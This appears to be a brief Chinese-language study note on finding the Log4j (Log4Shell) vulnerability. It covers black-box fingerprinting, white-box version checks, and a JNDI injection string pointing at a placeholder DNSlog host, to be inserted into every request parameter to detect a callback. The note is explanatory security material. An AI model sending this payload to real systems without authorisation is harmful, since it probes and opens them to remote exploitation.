 安全问题
1. 开发源码中引用漏洞组件如 log4j
2. 开发中使用组件的代码（触发漏洞代码）
3. 可控变量去传递 Payload 来实现攻击
如何知道网站有没有 Log4j 组件–信息搜集
黑盒：端口，指纹，数据包等等
发现有之后可以将 payload 中的地址改为 dnslog 地址，如
1 ${jndi:ldap://xxxx.dns.log}
然后随便插到有参数的地方，因为我们无法判断后端是接收哪个值输出的
如果 dnslog 有回显，说明找到漏洞点了
白盒：直接看引用，包括版本